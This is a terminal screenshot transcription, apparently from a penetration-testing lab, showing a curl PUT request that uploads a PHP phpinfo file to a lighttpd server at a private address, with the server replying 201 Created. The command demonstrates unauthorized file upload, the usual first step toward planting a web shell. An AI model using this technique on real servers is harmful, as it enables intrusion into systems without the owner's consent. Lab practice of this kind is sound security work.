 ┌──(root㉿Hello)-[~]
└─# curl -X PUT http://192.168.6.211/test/phpinfo.php -d "<?php phpinfo();?>" -vvv
*   Trying 192.168.6.211:80...
* Connected to 192.168.6.211 (192.168.6.211) port 80 (#0)
> PUT /test/phpinfo.php HTTP/1.1
> Host: 192.168.6.211
> User-Agent: curl/7.83.0
> Accept: */*
> Content-Length: 18
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Thu, 30 Jun 2022 17:23:12 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.6.211 left intact